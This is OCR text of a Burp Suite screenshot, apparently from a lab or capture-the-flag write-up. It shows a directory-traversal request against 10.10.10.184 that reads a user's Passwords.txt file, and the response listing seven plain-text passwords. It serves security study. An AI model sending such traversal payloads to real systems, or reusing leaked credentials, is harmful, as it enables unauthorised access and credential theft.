 Burp Suite Community Edition v2020.4.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.10.184
Request
Raw Params Headers Hex
1 GET
/../../../../../../../../../../../Users/Nathan
/Desktop/Passwords.txt HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: dataPort=6063
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$